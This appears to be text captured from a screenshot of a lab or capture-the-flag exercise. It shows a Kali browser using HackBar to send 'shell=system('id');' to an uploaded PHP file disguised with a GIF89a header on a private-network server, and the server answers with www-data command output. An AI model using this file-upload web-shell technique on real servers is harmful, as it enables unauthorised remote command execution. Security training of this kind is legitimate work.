 192.168.132.140/back/upload/show_77_pic2.php?1729321738
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
GIF89a uid=33(www-data) gid=33(www-data) groups=33(www-data)
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS Other
Load URL http://192.168.132.140/back/upload/show_77_pic2.php?1729321738
Split URL
Execute
Post data Referer User Agent Cookies Clear All
shell=system('id');